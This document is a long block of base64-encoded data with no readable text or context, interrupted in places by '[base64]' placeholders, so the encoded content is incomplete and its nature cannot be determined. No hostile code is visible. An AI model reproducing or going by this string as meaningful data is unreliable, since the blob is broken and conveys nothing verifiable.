B1cgUIe2tspNMACQ/gdaPit4cRhbebmQesuU7Tmlxwpk6pXhLszzbEGbdiOUugWTriERbgEeN4GGIK0THAEM5oY6cHYELm52WthLehnMgDoE3AQ/[base64]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[base64]/mPEv0jIMq3DzKt0Vb47UIc0+flWY4nCGNNfST3BI4z13ROePmymXucyFRt1R/ic4pwtNufZxmnfIQx3yqcdoQNUb/LQGPv+AIyPdAY/o0CqUo3LWIIFzGUicj0DrO5D73teggs1vCz0bEhYMgYr9ScxDH/[base64]/Av58jEa76lK/jCjyUfn/lK5VP5lW//4BR/fcxmmanI8ejQWruSh05vyJRH8cqW/[base64]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[base64]/khCflULslTvuBgodGQGZczn3V1XQZPLtiSygJaXd22vVvUFPaTSfBZ0HoWH09nGe/rO1sUqfGr2MOIRPmiquVTvzynLCVpHPH+iVSLaBhKPgNazk48xXR42fe3qZWxCb7tADHSt16Z0wPTAcBe3S791ICweJ0er2sLCAgdDdGeDm+e0KV/3J5TCMpDDXBV11nSDln1ZKIhCZhmpkyBkj5XmDU4b6zW16REACmiCJvjjIoQCMSREOPQCKqhCJnBkmbsCLgB4LHDMgIvuH6DBH6TB8QnnxvGD67KpxKIkMkg4GUjxc1Z4hV84y23Chusa++3pZpQxZfiD5bwDfm0H/mqH764PsvjOX2kQzt2N0gBCdHwSRr00oD/[base64]/gP24AfZJwd0FC/t3Mt7gqB1BDnb08OTp9Rz1Jf23A6P2/0/[base64]/DQos4xYLWrRw/dujSZdS4/lEjO1+E3oR8Q4ZkSZMmQ6IUuXKlCygvYcaUOZMmlC7Y/uXUuZNnT58/gQYVOpRoUaNHkSZVKrTdr03tjCajRa3nOEhUl2bN+ctJn19Zf/[base64]/kmWLKmg4gMeairQQJsSCaqdccjKCSqgHiSrHV0i+YoobBhskBpIBtElQ6GSaVBEnmghRRI/vPACClKKGsePl7qAZBNWSIGkhx76iHCpdmjxow1aPgxqnD6cKDKREI8aRxIovGBxqHFIwWlEpSRxQYcr2crSLSu9kIuuu/DK64UW+pLgBt5QGKywwgzDQjlUeIEmtHJGo9PO1FYj5jNr+NzmG3Ago9M00ugMBxxuoCkGF1ECQSGTZZZB5QwTTsgAMAxMuAGJMwHLjTDfelNi08AwMA7TQNBQ4pBGfrDgi0E0OSSTTkaZ7hE+wHiDj0EyccSR8MoL9o9AFmEkovXM/[base64]/jJFQokbRCWVNhRERWINCyyQAPRGAnlkulQ0qQQRMFgHYxBD0EgjkDv+SM6hQIhl5JJQiqEo2WWXbdZZaFm5r1prr50225AC9EAtHnr41tsuYJKEll9MDMMumPrYhJZkknHKi02owRjjcrv/nhZW+oDA/fe7Z2X9PjzwoAlLyjfffF0g0UILPob2i1+sYhOW2IMWHJZAh+0hEptYhS4ESCEE+o98+jNfMiLBsEGsIoKrsMQgGBbChjmMYWOAhCVYAUHsLUyDv8CQBceRDHY9gIY1pKEXJJGzF8IQhjKEBCnABz5qDBF7fYDJyEgGBa/sUH8GM2JMuLUyluFoKjDE/kaN5Le+Ag7CCWMbW/3AGMY+CI0UtFhfInRQJC74rEhNcOMb3QgJWvjCRIPgghOewIWXjMwP3vsFK1ixiUT0AUx28YIfckgKRW5CEn0AAQMY8AJJuPBlPFlQznhIix54YGxXyprWXNBJGITpS2GbSw/4UiYVSC5NhDHMGdxECVfEqW92Iw0/cEkoylDmb397DN+iAY1l8CIVmUCCqWhzAuM4jnGP6w0rAXO2TSkBDZ5C2zUzpwUJQDJ0OwjEIabTCU08YnWte0Ma0ICGQFAznbfLnSNCgYvQJEtZwRPes6C1ieMtLyXKW16AIPABF3BLegfa3kzuEpMnLJShUXzj/lo+8AEIJCAB77PoRd1XPzfWbAVN8N9HQYpAfk2wDRMU6UgVmFIEipClLXVpSxX40pZ6wWctsOFNcfoA5/[base64]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[base64]/jcDIEwN7HcDNHkJQsh/xDd+C8AAIHmUSfl+BUANn+CT5feQIZmVvbcFRHmUTdY5O5JswCgCGKCGiOCDebmXkbYM3iAMAmuE0aIKSy9rsUoCdOAFLphl3ALIMM62yHYnUYCGYSHMeIEXYMEUvuNXDqIhgLIhFsFXuAMNLmWJn3eJAZfmDvRVTQA40IRWD5eVFkcJKvdxESET7iAN7uB/OgEJvukRlsACjBWNDdqgW4cP+CB0hRhOjMG6ICMZL2K77vgcvEERQjBbNRoM/PgBaFcFBZnteMCVS7mkTXp4T6ADsjIFVvoEVDl+M6ADZHqmOwAHFoySR5mTtSAHTrqn/n06fjeAC54gln+6qEfZO78ojCBJl325qXu5DIQZCEi4mPvwZ26E9NxCmZm5mb8WyCKgA6SZcXTSzzKBF0RBmFbD5a7ZFbh5iEH3EriDEzLhhjuhUbKSVNLZcPJandt5/uYMMHRLciLntjLLi3nPAqIOCe4AESJXVQ5BoC0gLn/goCkboVnnELrjEUXuGryBjj+NWSpaHFYhozc6dsEoozpMDUM6xHjAeweAAmCbAtb3tWEbAUaWtinAtr0XAXibt436kRcgtnP7fruXd3F7uMe3A1TgkIM7tn97kQeAt2GbBEigBGrABoZgCKzACsqgDGpgZJu7tnmXC166lMMb/[base64]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[base64]/xeOb/6sex++WvTzBijqskswDN460wSl4YAKWbGgjnTWWs6lSsElsZTYHNaZXrIGwq+5jhZI5vcalDD/[base64]/kAza8+8p2UvazYSloYyocHOnQJQzANKZp2M6iwO51AGxC4nnu3EjQXxaim8EpCJA6XBeq5gwoRODQxVtCIXniXRZfUHovfxD/[base64]/qoMURuA01jTzjIg/oCcc32NYANgNxuHZpehsYLh2BOAvX4HtC0OrRzOVrSBKsC22pkhCRFwZfZ4oYp98EIPshhc/finuC2QwHHFmKDlEm9Bzr0BdHHBDW5stRwZ4sbshmcjOs7kuylQ1+5CUhLhAYUlIxmveoGnIkv7DkUNcpCDbnQtRKLBJ2hAARrS8MgdiWHVe9nRDnbAAjvr4RCjNnDEtKIkqoLhEVFahjQSor5Tsg8dchGHN8IaP6/0pSsaPhNhmpAfL0g7f/t7Ag94MOJCLeecovkMbAKQ5s8WcD1Kbutr0imZvVoQNd9O96BGleZ1F42yiOuTNCtTY58lLWqo0RvSjoNYskVZ/mqhSWKVWewc7rCYBBQAJ22yNkIh1xM1YiZzpbxZmxsvZ83E6kMf5gPROMuZuC3LZASUawLjKUhbzjU1JwrSja0mpBupSGm61JVHdo230hwZEVB6TgB59RHT9eqj725+hlHXJGBM/[base64]/ohT3OIsvhx0e/PFuClDFyrn8ZYBN7jDJa6dw5jcbRmSz+6lIwqwQAlRSsMb0ngIJkCUgRid4LvghTQfW+IgRK5k0+edF4Nyqi2oBKIQhnAEJjKBf/xjghKBQIMRljc8aaAEpbZIRaVqq4aACOhqbfAI2/N1ECMxRsEHmQALMJc+HBNhcUFsxeYNs/BKyrYXXuEBHPAAcRcYdFd3VzRteQcFe5dW++N3i0EdxzR4LTZjqOJvN3YaA1ACjeeDi/d4q1Iahcd6fNJvhDV5QBMqVkBPlYcaiFU0CAcs4EF8tzEACEce/hMaymRDATAAQ7CEOENCeLKEhcdiPhMauIV6/txEfL03UESwHpKHcUZGbhw3Bh53LMsnUc13H1AVfQ8yfYHkLtXXLljgCLKgCpkwYC7CXSmQAjLRaOyiAeQnXuUnPEIRXx2ySDdyaes1L+lnBFhQCAJmf5kgCqiQCqkgC6kYC7DgCqFACX9wBliABQN4B2nQPAZYdQmYgNLTBnvwCIaABv/1gBFjFEuCCajQYFrFVackYcVGaG3ndiHIbHHnAR7QMoixI1dUd3nnUCxYbdbmdzygAx+QS1zmG1dQTI+nNu2oNkPgNDOEheLEHrvhQ0OIGtwmfDFENxqnYhfwNSPEYrOFeMURhgd5kLBReVLIKuEGHgPHNazhQhIE/ntBhJAHWQT5doZco0As5hkMOQcU94brMUIYl4TLEQfHh3yZkx/[base64]/oAApZcbT3aGxUQ0cJUroXdQkiFm4RacJhke65GSfbCSyNIGceYELeABERCTYdQBk3Y8w+MRufMRM3KU+uIijuhSkzgS8aJzQYEEj5AGMHEDSsmU9dmUhiSVMnEGS8mTjkAJ+IcKWjkhA7oMBUqgAyoLrhCLZQmIOrKLa8lqfPEIDbgGd/aAm/QIriAlVJKXaAcy0DgygQkWHpADg9kCWsAFh6miKRhiM+N3OuACEJAAEPAAZ1ZBqCFxsZFvt/kao5EpgIKFA0ABdEVYmDE2nsFt0FSEc6CGkgFOmwJXPFplRQMbZuZN7YZ56yFBsBE1A2dAltJae+M43hYaetVZ/gRXpj5TA4g1W8uppc7JhdoRB3dYRccicm3QBC0QARFgazp5c4iUO+ZHOy1inucpifEiXiSxAexCXkKCf5RwBiiwlIUwJExZCIWgdDZBEjBBlaNYf/6JlbIgoN5SoKVqqqZaDF+JCpTQk9CjlhB6VGLBf3egBbEWlz+yB5kQC6KEFsGGSh/KDvxgDuGAbCbTJCR6jTmAgit6mC3ImE3gmDIKAZCJGgOgcUQ2GbvHT6hRVwNARMkUGgp0TsfhkP44BwvQ